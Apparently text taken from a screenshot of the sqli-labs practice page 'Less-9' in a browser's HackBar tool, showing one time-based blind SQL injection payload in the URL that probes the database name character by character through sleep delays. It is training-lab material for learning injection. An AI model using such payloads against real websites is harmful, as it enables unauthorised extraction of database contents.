 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.130/sql/Less-9/?id=1' and if(ascii(substr((select database()),1,1))>116,sleep(0),sleep(3)) --+
Use POST method MODIFY HEADER